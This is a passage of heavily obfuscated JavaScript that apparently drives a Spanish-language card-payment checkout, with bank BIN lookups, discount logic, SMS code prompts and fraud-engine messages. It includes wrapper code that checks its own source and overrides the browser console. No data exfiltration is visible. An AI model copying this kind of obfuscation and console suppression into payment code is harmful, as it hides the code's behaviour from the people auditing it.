_0x4ad193+_0x1a5b31;},'argee':function(_0x1375ca,_0x50c43d){return _0x1375ca+_0x50c43d;},'UDczT':_0x58ade8(0x208),'zaWHb':function(_0x172fe4,_0xd54112){return _0x172fe4(_0xd54112);},'jEZBC':function(_0x38cc68,_0x5ae007){return _0x38cc68+_0x5ae007;},'lWBzz':function(_0x122e5d,_0x514ff0){return _0x122e5d+_0x514ff0;},'GUndZ':_0x58ade8(0x165),'RrhNW':function(_0x50c6bc,_0x358c6d){return _0x50c6bc(_0x358c6d);},'EMMii':function(_0x45a9af,_0x1f9c28){return _0x45a9af+_0x1f9c28;},'FMrCg':_0x58ade8(0x3ce),'OqCzf':function(_0x413038,_0x5f4f69){return _0x413038(_0x5f4f69);},'srQRc':function(_0x36cd34,_0xf9d23c){return _0x36cd34+_0xf9d23c;},'MMSGe':function(_0x56ce44,_0x9923ab){return _0x56ce44+_0x9923ab;},'cQTKP':_0x58ade8(0x22e),'dnBGV':_0x58ade8(0x1e9),'iyzfx':function(_0x61497a,_0x1f2e49){return _0x61497a+_0x1f2e49;},'EWuJG':_0x58ade8(0x217),'IZOKm':function(_0x4041c7,_0x235413){return _0x4041c7+_0x235413;},'WpbBv':function(_0x4f65b3,_0x2cc761){return _0x4f65b3(_0x2cc761);},'smTFR':_0x58ade8(0x536),'YkRYj':'VngUN','eNoEa':_0x58ade8(0x372),'WIqBh':_0x58ade8(0x70e),'yNCQW':_0x58ade8(0x337),'cdMTc':_0x58ade8(0x8c6),'jJFuy':'difs_int','GVQOm':_0x58ade8(0x7ed),'AjWkA':function(_0x27e468,_0x3d916a){return _0x27e468(_0x3d916a);},'OZYXB':_0x58ade8(0x7bb),'JEwsy':_0x58ade8(0x347),'wxIdT':'#cardid','pSHNk':function(_0x3b260d,_0x5cf41e){return _0x3b260d===_0x5cf41e;},'sNwuw':_0x58ade8(0x73e),'AieOh':_0x58ade8(0x54b),'VpLNI':_0x58ade8(0x17d),'KsVKr':function(_0x55745a,_0x3d39d0){return _0x55745a(_0x3d39d0);},'NbYHV':_0x58ade8(0x798),'DYaMY':_0x58ade8(0x5ba),'cqoEQ':'pattern','EmHwB':_0x58ade8(0x7e9),'lWzSD':function(_0x37417f,_0x5c89f8){return _0x37417f(_0x5c89f8);},'WMkAX':function(_0x4e7ce2,_0x6a0cb){return _0x4e7ce2(_0x6a0cb);},'TnGLH':_0x58ade8(0x175),'cbJhM':_0x58ade8(0x474),'BqYKu':function(_0xe32df9,_0x11d696){return _0xe32df9(_0x11d696);},'CqCaH':function(_0xd1500,_0x878f,_0x276bed){return _0xd1500(_0x878f,_0x276bed);},'TCkSl':_0x58ade8(0x33e),'XLoEy':function(_0x41e821,_0x4d9563){return _0x41e821(_0x4d9563);},'ZQUHM':'c-diff-div','unlMq':_0x58ade8(0x4b8),'RzGyL':_0x58ade8(0x1e2),'KDQNa':_0x58ade8(0x8f7),'VLFpY':function(_0x1a6fd9,_0x519604,_0x53cfa4){return _0x1a6fd9(_0x519604,_0x53cfa4);},'cwNEc':function(_0x561227,_0xdfa8c,_0x389c07,_0x37e73c,_0x289eac){return _0x561227(_0xdfa8c,_0x389c07,_0x37e73c,_0x289eac);},'YhjGX':function(_0x106258,_0x9425ee,_0x177344){return _0x106258(_0x9425ee,_0x177344);},'uldtU':'messagePayDeniedBankEntity','MzluZ':'XkyEd','Rmlwk':_0x58ade8(0x829),'wfLEL':_0x58ade8(0x598),'PsEuo':_0x58ade8(0x580),'sSBHF':function(_0x1d520d,_0x1699e5){return _0x1d520d!==_0x1699e5;},'ZWptf':_0x58ade8(0x7f8),'kkICq':function(_0x508e19,_0x91dd23){return _0x508e19!=_0x91dd23;},'ywezK':function(_0x2542a6,_0x21aef8){return _0x2542a6(_0x21aef8);},'Arnnw':function(_0x3fc7c7,_0x12e10d){return _0x3fc7c7(_0x12e10d);},'Ogbbi':_0x58ade8(0x749),'gQFfP':function(_0x372de6,_0x31dff2){return _0x372de6(_0x31dff2);},'DZxyn':_0x58ade8(0x52d),'BDbUs':_0x58ade8(0x60a),'kQmjh':function(_0x29cebc,_0x460196){return _0x29cebc(_0x460196);},'JojuK':_0x58ade8(0x544),'kTrJG':_0x58ade8(0x76c),'immFn':function(_0x465fc3,_0x533c0f){return _0x465fc3(_0x533c0f);},'UqQuF':_0x58ade8(0x158),'PIjcV':_0x58ade8(0x7c2),'Rfpos':function(_0x299218,_0x2052e0){return _0x299218+_0x2052e0;},'WyzoE':_0x58ade8(0x301),'SFGwn':function(_0x1b83c0,_0x94bbae){return _0x1b83c0(_0x94bbae);},'TlCIt':function(_0x3023cf,_0x7df301){return _0x3023cf(_0x7df301);},'nuliz':'#fecha_transaccion','YIWXK':function(_0x57b7b0,_0x4c5666){return _0x57b7b0+_0x4c5666;},'jryAr':function(_0x36131a,_0x2fab5c){return _0x36131a+_0x2fab5c;},'VmZZn':_0x58ade8(0x841),'wCnfy':_0x58ade8(0x477),'uoHFV':_0x58ade8(0x745),'UGQHJ':function(_0x43f530,_0x3ff7cb){return _0x43f530===_0x3ff7cb;},'jQZtM':function(_0x553702,_0x3a11be){return _0x553702(_0x3a11be);},'CZCfY':function(_0x1d259a,_0x61aa36){return _0x1d259a>=_0x61aa36;},'oMrNR':function(_0x2b7fca,_0x260f9a){return _0x2b7fca(_0x260f9a);},'xUDEd':_0x58ade8(0x6ee),'XtudW':_0x58ade8(0x88c),'IAtiZ':_0x58ade8(0x520),'VEIdm':_0x58ade8(0x679),'vpOVQ':function(_0x571fa2,_0x148b76){return _0x571fa2(_0x148b76);},'DHYxq':'#ppxImpt','eMjDT':function(_0x36924a,_0x2dfa85){return _0x36924a+_0x2dfa85;},'IdyhO':function(_0x1132cd,_0x3fc768){return _0x1132cd(_0x3fc768);},'mbQEw':function(_0x552c9c,_0x3b4960){return _0x552c9c>_0x3b4960;},'AkruD':_0x58ade8(0x8e2),'xtvVf':_0x58ade8(0x4f0),'drscq':_0x58ade8(0x574),'eQxCc':_0x58ade8(0x137),'PLASn':function(_0x1d32ed,_0x49d880){return _0x1d32ed!==_0x49d880;},'CLUEB':_0x58ade8(0x3bc),'PyFbH':function(_0x4396bf,_0x2d6afd){return _0x4396bf(_0x2d6afd);},'AFTlW':'messageErrorFraudEngineCall','gyVgt':'Pnlbx','abkFz':'PKokg','KxjOr':_0x58ade8(0x390),'uekbi':function(_0x5ac26f,_0x422693){return _0x5ac26f!==_0x422693;},'uqaWT':_0x58ade8(0x329),'fBYPS':_0x58ade8(0x3cc),'MsyOf':_0x58ade8(0x6ca),'Qcvge':function(_0x1f059b,_0x1d3308){return _0x1f059b===_0x1d3308;},'XUoUm':'qbaoH','ikaCQ':function(_0x1968fc,_0x15bc75){return _0x1968fc==_0x15bc75;},'TeBRn':function(_0x229414,_0x445bcd){return _0x229414==_0x445bcd;},'NzGtu':_0x58ade8(0x5b2),'exNJe':function(_0x48638d,_0x540708){return _0x48638d(_0x540708);},'XutxC':function(_0x5b6b3a,_0x599bc5,_0x5ce7cf){return _0x5b6b3a(_0x599bc5,_0x5ce7cf);},'SBaxt':_0x58ade8(0x6b2),'TICiz':_0x58ade8(0x712),'gsSXV':_0x58ade8(0x87f),'NHJbY':function(_0x140b9f,_0x1f6232,_0x483445){return _0x140b9f(_0x1f6232,_0x483445);},'UnHay':_0x58ade8(0x5c1),'TuRCS':_0x58ade8(0x5bf),'krIVB':function(_0x323791,_0x3cfe84){return _0x323791(_0x3cfe84);},'DBiKF':function(_0x1de077,_0xcd18ce){return _0x1de077===_0xcd18ce;},'bVtTL':'SRbWZ','OtQep':'BrkqK','rppFT':_0x58ade8(0x8d1),'CQfpF':_0x58ade8(0x380),'dmfyc':_0x58ade8(0x887),'hkBTd':_0x58ade8(0x65c),'KuoVt':_0x58ade8(0x470),'CJCfN':function(_0x157c4d,_0x5ad0cc,_0x34670d){return _0x157c4d(_0x5ad0cc,_0x34670d);},'RQcQU':function(_0x1de77c,_0x4e5229){return _0x1de77c==_0x4e5229;},'jXTTr':'succeeded','lZEUK':function(_0x132bf2,_0x1a2dbb){return _0x132bf2==_0x1a2dbb;},'mGjDn':_0x58ade8(0x270),'kylxK':function(_0x10351f,_0xe96cb6){return _0x10351f!==_0xe96cb6;},'LcQSK':'PFZpY','cAYhM':function(_0x500418,_0x1a052e){return _0x500418!==_0x1a052e;},'vvvOt':_0x58ade8(0x593),'FzKAT':function(_0xc46972,_0x5b5f8b,_0x52cf10){return _0xc46972(_0x5b5f8b,_0x52cf10);},'ayYbu':function(_0x474714,_0x3712d4){return _0x474714(_0x3712d4);},'RTatg':_0x58ade8(0x5d9),'BDHNd':function(_0xf8a747,_0x452069){return _0xf8a747===_0x452069;},'iarat':_0x58ade8(0x5b7),'tXjio':_0x58ade8(0x714),'ViNuD':function(_0x547d37,_0x2123d6){return _0x547d37(_0x2123d6);},'CHjnb':_0x58ade8(0x8a7),'fRUkV':function(_0x481468,_0x1c7a6f){return _0x481468(_0x1c7a6f);},'lmxBa':_0x58ade8(0x267),'KiwMU':function(_0x5481f3,_0x281931){return _0x5481f3===_0x281931;},'AfVNp':'Fxunh','cfPnc':_0x58ade8(0x6cd),'uZDJC':function(_0x165af8,_0x1e64ed,_0xb31ef0){return _0x165af8(_0x1e64ed,_0xb31ef0);},'oeBov':_0x58ade8(0x2e4),'uXDdU':_0x58ade8(0x2bc),'BiiKL':_0x58ade8(0x833),'qXIBh':function(_0x99dcd8,_0x525f78,_0x2e103e,_0x236e75){return _0x99dcd8(_0x525f78,_0x2e103e,_0x236e75);},'xKkXa':function(_0x24bb2c,_0x4b3694,_0x4eddac,_0x41578e){return _0x24bb2c(_0x4b3694,_0x4eddac,_0x41578e);},'bvJDm':function(_0x349c5a,_0x571731,_0x52fea0,_0x368739){return _0x349c5a(_0x571731,_0x52fea0,_0x368739);},'Wloxd':function(_0x4f6b0b,_0x2486c1,_0x5073bf){return _0x4f6b0b(_0x2486c1,_0x5073bf);},'TlVrk':_0x58ade8(0x8b3),'SzBbh':function(_0x850958,_0x2588ca){return _0x850958==_0x2588ca;},'elFVM':function(_0x39ea1e,_0x1b6262){return _0x39ea1e===_0x1b6262;},'aZEUI':_0x58ade8(0x30c),'IqTNI':_0x58ade8(0x2c4),'ddzzW':_0x58ade8(0x367),'uVNvd':_0x58ade8(0x732),'SxBtV':function(_0x5b914e,_0x59e58e){return _0x5b914e(_0x59e58e);},'KvvvA':function(_0x45cb47,_0x3ab421,_0x5eb497){return _0x45cb47(_0x3ab421,_0x5eb497);},'KWSpG':_0x58ade8(0x389),'riNzA':function(_0x1c2648,_0x14e341,_0x420c30,_0x238be1,_0x2281bf){return _0x1c2648(_0x14e341,_0x420c30,_0x238be1,_0x2281bf);},'LBKfa':function(_0xc7f509,_0x2c5400){return _0xc7f509(_0x2c5400);},'cOYPm':_0x58ade8(0x49a),'serJy':function(_0x201f13,_0x90999e){return _0x201f13===_0x90999e;},'NfyAK':'upmVU','cRmmk':function(_0xb2b2a,_0x255736){return _0xb2b2a!==_0x255736;},'gdNFj':_0x58ade8(0x171),'RgKKO':'qeDad','LsGju':function(_0xc929f3,_0x39459c){return _0xc929f3!=_0x39459c;},'yjehJ':function(_0x40f548,_0x397bc4){return _0x40f548===_0x397bc4;},'BXCsU':_0x58ade8(0x849),'ydOdX':function(_0x2b1776,_0x2bfbdb){return _0x2b1776(_0x2bfbdb);},'tNvVN':_0x58ade8(0x2d2),'wJUrr':function(_0x281bba,_0x15db2b){return _0x281bba===_0x15db2b;},'kCETW':'Corriente','HnCWf':_0x58ade8(0x7aa),'clnII':'vyzSb','RuqwN':function(_0x43f0bd,_0x5a9f89){return _0x43f0bd(_0x5a9f89);},'KiBUo':_0x58ade8(0x464),'REHUt':_0x58ade8(0x3e5),'KaJbd':'ORRie','UpPUN':function(_0x144429,_0x586745){return _0x144429(_0x586745);},'kokEe':_0x58ade8(0x6a8),'ITcIW':function(_0x2c03c8,_0x212471){return _0x2c03c8+_0x212471;},'hIQVw':'img/','MQGFn':_0x58ade8(0x363),'FSibJ':'american','zJbWb':function(_0x180bfe,_0x4fd389){return _0x180bfe(_0x4fd389);},'vZhXE':function(_0x18900e,_0x1911f8){return _0x18900e(_0x1911f8);},'anhjT':function(_0x370077,_0x1560d7,_0x30911f){return _0x370077(_0x1560d7,_0x30911f);},'hKIoz':'messageDinnersNotAllowedEC','rcZzV':_0x58ade8(0x55f),'LVkKd':function(_0x5100fa,_0x110203){return _0x5100fa===_0x110203;},'rkZpH':function(_0x23f436,_0x5c383c){return _0x23f436===_0x5c383c;},'mFRKH':_0x58ade8(0x4ed),'BbmHX':_0x58ade8(0x1ed),'oIFaa':_0x58ade8(0x328),'gwhjS':function(_0x261662,_0x515f4f){return _0x261662==_0x515f4f;},'QTaYP':function(_0x134ca4,_0x232b09,_0x4c9534){return _0x134ca4(_0x232b09,_0x4c9534);},'modmh':function(_0x223eea,_0x2bd57c){return _0x223eea==_0x2bd57c;},'lGVmx':function(_0x78fd9b,_0x4408aa){return _0x78fd9b==_0x4408aa;},'oKkEI':_0x58ade8(0x552),'jCrcv':_0x58ade8(0x382),'TKKRe':function(_0x2feedd,_0x35afbd,_0x2467a0){return _0x2feedd(_0x35afbd,_0x2467a0);},'FoTew':_0x58ade8(0x637),'fIsxW':function(_0x24a2b3,_0x2a0758){return _0x24a2b3===_0x2a0758;},'zkwlw':_0x58ade8(0x56d),'OThHb':function(_0x20ede3,_0x9afdf0){return _0x20ede3(_0x9afdf0);},'WhEFj':function(_0x43494d,_0x208d54){return _0x43494d===_0x208d54;},'sQlPi':function(_0x1f7555,_0x33c97d){return _0x1f7555===_0x33c97d;},'EulEM':function(_0x5188d3,_0x56b850){return _0x5188d3(_0x56b850);},'rGPjD':_0x58ade8(0x8d9),'lmawz':_0x58ade8(0x2b9),'cWjVw':function(_0x1de15e,_0x5531e1){return _0x1de15e(_0x5531e1);},'jAOoH':_0x58ade8(0x26a),'vqXfg':'difs_pro','zwOWT':function(_0x79837c,_0x252c8e){return _0x79837c(_0x252c8e);},'UxGCt':_0x58ade8(0x346),'xdxxo':_0x58ade8(0x447),'zOyHP':function(_0x432db7,_0x1df70f){return _0x432db7(_0x1df70f);},'YLOUn':function(_0x56f574,_0x37a5ed,_0x51d426){return _0x56f574(_0x37a5ed,_0x51d426);},'TLSsN':function(_0x24a5b0,_0x143610,_0x1ed045){return _0x24a5b0(_0x143610,_0x1ed045);},'ObAYi':_0x58ade8(0x605),'CxLjO':function(_0x339cdf,_0x502d2c){return _0x339cdf(_0x502d2c);},'qTxgY':_0x58ade8(0x7cc),'wGdJe':function(_0x16a246,_0x1db28b){return _0x16a246(_0x1db28b);},'QdROn':_0x58ade8(0x251),'JQvvw':function(_0xebc019,_0x1b4141){return _0xebc019!==_0x1b4141;},'huShV':'000.400.110','XCYiw':'MEzSe','sRGaa':_0x58ade8(0x365),'RTzSI':'paymentData','QPGKA':_0x58ade8(0x8ab),'zuLYH':'jghBy','WfhTo':'000.400.109','ZLsWY':_0x58ade8(0x3a8),'crsbo':_0x58ade8(0x8c5),'Iieis':_0x58ade8(0x2f3),'vgFvB':_0x58ade8(0x542),'LhoeB':_0x58ade8(0x272),'kVdET':'PbQMR','UOcRH':'Proceso\x20enviado\x20al\x20pago','UlUwI':_0x58ade8(0x673),'cqwMF':function(_0x4fca56,_0xda399b){return _0x4fca56==_0xda399b;},'sYIwm':_0x58ade8(0x57b),'TattI':_0x58ade8(0x8bf),'mTmPX':'PGuyo','DiufN':function(_0x21b3b8,_0x47799a,_0x4e5d61,_0x12b518,_0x45b37f,_0x12c975,_0x52f6af,_0x32acd5,_0x200585){return _0x21b3b8(_0x47799a,_0x4e5d61,_0x12b518,_0x45b37f,_0x12c975,_0x52f6af,_0x32acd5,_0x200585);},'Xgdto':_0x58ade8(0x401),'bgRhz':_0x58ade8(0x241),'KmTlb':function(_0x15bbaa,_0x591680){return _0x15bbaa!==_0x591680;},'zhpbL':_0x58ade8(0x1db),'QHVaz':_0x58ade8(0x2c7),'irIXp':function(_0x33302f,_0x4fdb27){return _0x33302f(_0x4fdb27);},'nxlvM':function(_0x4ab5b4,_0x2eadc8){return _0x4ab5b4==_0x2eadc8;},'FhHIT':_0x58ade8(0x8c4),'Oxppr':'2|1|6|5|0|3|4','AUVyM':_0x58ade8(0x1d2),'tWfxR':_0x58ade8(0x66d),'lhBAG':_0x58ade8(0x3a2),'FlibL':function(_0x12c70e,_0x46d0f2){return _0x12c70e===_0x46d0f2;},'RpnpB':_0x58ade8(0x31e),'hxMvi':_0x58ade8(0x77e),'Zxdpa':_0x58ade8(0x1d6),'UebqM':_0x58ade8(0x762),'QAbre':_0x58ade8(0x304),'vEdGk':function(_0x39ad17,_0x2d636e){return _0x39ad17(_0x2d636e);},'HuiHd':'Por\x20favor\x20ingrese\x20el\x20código\x20enviado\x20por\x20SMS\x20o\x20email.','rsvxU':_0x58ade8(0x172),'aDCur':_0x58ade8(0x13a),'KiuZI':function(_0x1c0969,_0x5bbde7){return _0x1c0969(_0x5bbde7);},'LkBMD':_0x58ade8(0x7eb),'KVXKb':_0x58ade8(0x5d4),'jdztC':function(_0x2aa2d6,_0x5603eb){return _0x2aa2d6(_0x5603eb);},'mApNL':function(_0x1c7944,_0x1bc0ae){return _0x1c7944!==_0x1bc0ae;},'GaBUF':'ekhlA','kxuXK':function(_0x36b18a,_0x2f9c78){return _0x36b18a(_0x2f9c78);},'mqIrD':_0x58ade8(0x856),'zFpgu':function(_0x38926d,_0x3b8984){return _0x38926d(_0x3b8984);},'AGwNY':function(_0x1ba81c,_0x2c073c,_0x3f881b){return _0x1ba81c(_0x2c073c,_0x3f881b);},'movqd':_0x58ade8(0x2b8),'ZjzlQ':_0x58ade8(0x25d),'sHacs':function(_0x42be0f,_0x42acb7){return _0x42be0f(_0x42acb7);},'upZkZ':function(_0x568f16,_0x450d07){return _0x568f16(_0x450d07);},'LCNuz':'WQEnp','Wwfwa':_0x58ade8(0x7a4),'jYtXu':function(_0x3cc549,_0x26c7af){return _0x3cc549===_0x26c7af;},'uFhmn':_0x58ade8(0x191),'UdVyM':_0x58ade8(0x89a),'cIGBf':_0x58ade8(0x466),'dQHdX':'CREDIT','jgDOO':function(_0x2af7dd,_0x1ddd50){return _0x2af7dd===_0x1ddd50;},'wJDXi':_0x58ade8(0x48a),'xsaAq':_0x58ade8(0x1a3),'aubrC':_0x58ade8(0x7e4),'gmtAk':_0x58ade8(0x446),'SUqQH':function(_0x50453b,_0x1faef9){return _0x50453b(_0x1faef9);},'UcwmJ':_0x58ade8(0x1c6),'KGFvn':_0x58ade8(0x6d8),'QPXdM':'HYMUr','bYgwu':function(_0x23d45c,_0x1b6948){return _0x23d45c(_0x1b6948);},'auBnQ':_0x58ade8(0x254),'gnWCn':function(_0x2f1552,_0x3b0bc8,_0x55b0ee){return _0x2f1552(_0x3b0bc8,_0x55b0ee);},'eqSLZ':function(_0x819a5d){return _0x819a5d();},'lwNUU':_0x58ade8(0x3f5),'fRxqx':function(_0x56807d,_0x2f2f95,_0x461ed7){return _0x56807d(_0x2f2f95,_0x461ed7);},'FZbQq':function(_0x436f4e,_0x11dfc1,_0x2d34b0){return _0x436f4e(_0x11dfc1,_0x2d34b0);},'TnPyE':function(_0xcb8705,_0x4aa160,_0x162ec7){return _0xcb8705(_0x4aa160,_0x162ec7);},'NhyUU':function(_0xf0a2e8,_0x5e1335,_0x2f74f1){return _0xf0a2e8(_0x5e1335,_0x2f74f1);},'dYkXl':function(_0x4baaeb,_0x2ae33a,_0x544924){return _0x4baaeb(_0x2ae33a,_0x544924);}},_0xb73b0a=(function(){const _0x26e6fd=_0x58ade8,_0xe3ba3e={'yYBRD':function(_0x2adbb9,_0x5699a5){const _0x4fc129=_0x2ca8;return _0xa56d27[_0x4fc129(0x54e)](_0x2adbb9,_0x5699a5);},'FFbIh':function(_0x3b3f22,_0x106115){return _0x3b3f22-_0x106115;},'NAWqW':function(_0x4a3b4b,_0xd1daaa){return _0xa56d27['aljuh'](_0x4a3b4b,_0xd1daaa);},'aZKeZ':function(_0x45e1fc,_0x43f42b){return _0x45e1fc===_0x43f42b;},'GFwWR':_0xa56d27[_0x26e6fd(0x3c6)]};let _0x14825c=!![];return function(_0x3e46ce,_0x5a3580){const _0x6a718f=_0x26e6fd;if(_0xe3ba3e[_0x6a718f(0x586)](_0xe3ba3e[_0x6a718f(0x45d)],_0xe3ba3e[_0x6a718f(0x45d)])){const _0x70681b=_0x14825c?function(){const _0x108aa9=_0x6a718f;if(_0x5a3580){const _0x2336ae=_0x5a3580[_0x108aa9(0x43f)](_0x3e46ce,arguments);return _0x5a3580=null,_0x2336ae;}}:function(){};return _0x14825c=![],_0x70681b;}else{if(_0xe3ba3e[_0x6a718f(0x184)](_0x5e3b61['valDiscount'],_0x279544[_0x6a718f(0x550)])){const _0x17f01e=_0xe3ba3e['FFbIh'](_0x2d3b66[_0x6a718f(0x33b)],_0x276df5[_0x6a718f(0x550)]);_0x5ca966[_0x6a718f(0x550)]=0x0,_0x503d48[_0x6a718f(0x257)]=_0xe3ba3e[_0x6a718f(0x47e)](_0x39b36a,_0xe3ba3e[_0x6a718f(0x5f4)](_0x2a65f2[_0x6a718f(0x257)],_0x17f01e));}else _0x554f65[_0x6a718f(0x257)]=_0x465094(_0x31a0dd[_0x6a718f(0x257)]),_0x2ce3e6['base12']=_0xe3ba3e[_0x6a718f(0x47e)](_0x992865,_0xe3ba3e[_0x6a718f(0x5f4)](_0x2d1ad9[_0x6a718f(0x550)],_0x4e7774[_0x6a718f(0x33b)]));_0x1a535b[_0x6a718f(0x431)]=_0xe3ba3e[_0x6a718f(0x47e)](_0x68941c,_0x4e8b5e['newAmount']),_0x1db5ce['formatedDisAmount']=_0xe3ba3e[_0x6a718f(0x47e)](_0x2d4550,_0x3ae53c[_0x6a718f(0x7f5)]),_0x553360['discountPercentage']=_0x5163ea[_0x6a718f(0x55b)],_0x4f5c2d=_0xe3ba3e[_0x6a718f(0x47e)](_0x554b26,_0x57a7b8[_0x6a718f(0x7f5)])[_0x6a718f(0x360)](0x2);}};}()),_0x104394=_0xa56d27[_0x58ade8(0x75e)](_0xb73b0a,this,function(){const _0x777f33=_0x58ade8,_0x460337={'AohZx':function(_0x43aa69,_0x32b914,_0x368c81){return _0xa56d27['bBwZj'](_0x43aa69,_0x32b914,_0x368c81);},'UqOrb':_0xa56d27[_0x777f33(0x50a)],'QIjnp':function(_0x362051,_0x491a86){return _0x362051(_0x491a86);},'AMfnO':_0xa56d27[_0x777f33(0x5b8)]};if(_0xa56d27[_0x777f33(0x21a)]===_0xa56d27[_0x777f33(0x237)])_0x378143(_0x460337[_0x777f33(0x7f1)](_0x1822f7,_0x460337[_0x777f33(0x6b6)],_0x573f7e['PayboxLanguage'])+'\x20'+_0x214862[_0x777f33(0x84c)]+'.'),_0x460337[_0x777f33(0x5fd)](_0x29e7b4,_0x460337['AMfnO'])[_0x777f33(0x39b)]();else return _0x104394[_0x777f33(0x424)]()[_0x777f33(0x650)](_0xa56d27[_0x777f33(0x465)])['toString']()[_0x777f33(0x889)](_0x104394)['search'](_0xa56d27['vHfYi']);});_0x104394();const _0x587c72=(function(){const _0x4cda85=_0x58ade8,_0x34d5ff={'ryhLg':function(_0x5d4242,_0x2b4d8a){const _0x5c7618=_0x2ca8;return _0xa56d27[_0x5c7618(0x350)](_0x5d4242,_0x2b4d8a);},'asQPL':_0xa56d27['wqiFC'],'oetQK':function(_0x40639f,_0x2959f7,_0x492d46){return _0x40639f(_0x2959f7,_0x492d46);},'jhAVF':_0xa56d27['yzPyM'],'LKAKF':function(_0x9f1ee8,_0x9c059f){return _0x9f1ee8===_0x9c059f;},'IsvEB':_0xa56d27[_0x4cda85(0x285)],'nleSr':'znvDw'};let _0x34eef6=!![];return function(_0x4ad9b5,_0x38ab33){const _0x4e8540=_0x4cda85,_0x5a5c68={'gxgPN':function(_0x49cf5b,_0x415206,_0x2f271d){const _0xbecd8a=_0x2ca8;return _0x34d5ff[_0xbecd8a(0x3b4)](_0x49cf5b,_0x415206,_0x2f271d);},'FtlBi':_0x34d5ff[_0x4e8540(0x3e3)],'wkIvy':function(_0x152feb,_0x39a967){const _0x69d91c=_0x4e8540;return _0x34d5ff[_0x69d91c(0x677)](_0x152feb,_0x39a967);},'cnwmZ':_0x34d5ff[_0x4e8540(0x3eb)]};if(_0x34d5ff[_0x4e8540(0x677)](_0x4e8540(0x497),_0x34d5ff[_0x4e8540(0x72b)])){const _0x551576=_0x34eef6?function(){const _0x10377c=_0x4e8540,_0xefd961={'zrbLI':function(_0xb1aee7,_0x57639d,_0x4b96aa){return _0x5a5c68['gxgPN'](_0xb1aee7,_0x57639d,_0x4b96aa);},'tiinf':_0x5a5c68[_0x10377c(0x705)]};if(_0x5a5c68[_0x10377c(0x524)](_0x5a5c68['cnwmZ'],_0x5a5c68['cnwmZ'])){if(_0x38ab33){const _0x21b0d9=_0x38ab33[_0x10377c(0x43f)](_0x4ad9b5,arguments);return _0x38ab33=null,_0x21b0d9;}}else{var _0x50bb71={};_0x50bb71[_0x10377c(0x64b)]=_0xefd961[_0x10377c(0x50f)](_0x70b6bf,_0xefd961[_0x10377c(0x588)],_0xfc4e59[_0x10377c(0x5c8)]),_0x25c837[_0x10377c(0x1a1)](_0x50bb71);}}:function(){};return _0x34eef6=![],_0x551576;}else _0x34d5ff[_0x4e8540(0x541)](_0x14b7d2,_0x34d5ff[_0x4e8540(0x569)])[_0x4e8540(0x83a)](_0x56daab['remailTitle']);};}()),_0x591110=_0xa56d27[_0x58ade8(0x4d4)](_0x587c72,this,function(){const _0x5e8956=_0x58ade8,_0xe7309b={'gKFSW':function(_0x3831ed,_0x478beb){return _0xa56d27['KMunO'](_0x3831ed,_0x478beb);},'acVUX':_0xa56d27[_0x5e8956(0x18f)],'CJwJF':function(_0x415e42,_0x56a2eb){const _0x17a363=_0x5e8956;return _0xa56d27[_0x17a363(0x14e)](_0x415e42,_0x56a2eb);},'sNnAb':function(_0x59ee2f,_0x374392){return _0x59ee2f+_0x374392;},'xQANW':_0x5e8956(0x16c),'UvzBs':_0x5e8956(0x7a7)},_0x23f376=function(){const _0x4d1f0c=_0x5e8956;if(_0xe7309b[_0x4d1f0c(0x810)](_0xe7309b[_0x4d1f0c(0x7d3)],_0xe7309b[_0x4d1f0c(0x7d3)])){let _0x341db2;try{_0x341db2=Function(_0xe7309b[_0x4d1f0c(0x827)](_0xe7309b[_0x4d1f0c(0x332)](_0xe7309b[_0x4d1f0c(0x47b)],_0xe7309b[_0x4d1f0c(0x1dc)]),');'))();}catch(_0x353014){_0x341db2=window;}return _0x341db2;}else _0x20a876[_0x4d1f0c(0x219)]='M';},_0x598a97=_0xa56d27[_0x5e8956(0x6bb)](_0x23f376),_0x343c8e=_0x598a97[_0x5e8956(0x27d)]=_0x598a97['console']||{},_0x4acc53=['log',_0xa56d27['MMkNe'],_0xa56d27[_0x5e8956(0x667)],_0xa56d27[_0x5e8956(0x8f0)],'exception',_0xa56d27[_0x5e8956(0x8ec)],'trace'];for(let _0xf02c27=0x0;_0xa56d27[_0x5e8956(0x7bd)](_0xf02c27,_0x4acc53[_0x5e8956(0x17a)]);_0xf02c27++){if(_0xa56d27[_0x5e8956(0x737)]('QKWEg',_0xa56d27[_0x5e8956(0x214)])){const _0x15dc5d=_0x587c72[_0x5e8956(0x889)]['prototype'][_0x5e8956(0x7fd)](_0x587c72),_0x838cf0=_0x4acc53[_0xf02c27],_0x2cda3c=_0x343c8e[_0x838cf0]||_0x15dc5d;_0x15dc5d['__proto__']=_0x587c72[_0x5e8956(0x7fd)](_0x587c72),_0x15dc5d[_0x5e8956(0x424)]=_0x2cda3c[_0x5e8956(0x424)][_0x5e8956(0x7fd)](_0x2cda3c),_0x343c8e[_0x838cf0]=_0x15dc5d;}else _0x18d3a7=!![];}});_0xa56d27['eqSLZ'](_0x591110);'use strict';var _0x5cb493,_0x4f9907=_0x58ade8(0x239),_0x21f43a,_0x964094,_0x2df1a5,_0x52794e={},_0x1a2c5c={},_0x127e41={},_0x147b7f={},_0x32d622={},_0x5643e1={},_0x4e44b0={},_0x41b7ea,_0x1a8cb3={'hasDiscountCard':![]},_0x1891c2,_0x3bdcca,_0x18d9c8,_0x11a428,_0x15ddee=_0xa56d27['lwNUU'],_0x15c55c=![],_0x46835c='',_0x1f6dff,_0xef4c77,_0x5b9928={},_0x213d7b=![],_0x364e83,_0x3d31d5,_0x28be1e,_0x3cd5fd,_0x2892e6,_0x5c0e3e,_0x38f0eb,_0x22cc4c,_0x20f252,_0x2ab34d,_0x3150c2,_0x36d82d=getBinsBank('D',null),_0x303039=_0xa56d27['CqCaH'](getBinsBank,'D','C'),_0x4b2732=_0xa56d27[_0x58ade8(0x393)](getBinsBank,'D','B'),_0x727796=_0xa56d27['uZDJC'](getBinsBank,'G',null),_0x3eda2f=getBinsBank('PR','C'),_0x5e326e=_0xa56d27[_0x58ade8(0x6e6)](getBinsBank,'PA','C'),_0x4e9738=_0xa56d27[_0x58ade8(0x8e8)](getBinsBank,'PA',null),_0x13cdd4=_0xa56d27[_0x58ade8(0x418)](getBinsBank,'IN','C'),_0x43c251=_0xa56d27[_0x58ade8(0x1e6)](getBinsBank,'BO','C'),_0x58be8a=getBinsBank('SL',null),_0x505627=getBinsBank('SL','C'),_0x55a9e2=_0xa56d27['NhyUU'](getBinsBank,'G',null),_0xbef5e5=_0xa56d27[_0x58ade8(0x7fb)](getBinsBank,'PR',null),_0x2c876f=getBinsBank('IN',null),_0x242e6e=getBinsBank('BO',null),_0x179249=![],_0x1ec174,_0x492d04,_0x56225f,_0x536b02,_0x24af1b,_0x145458=0x0;const 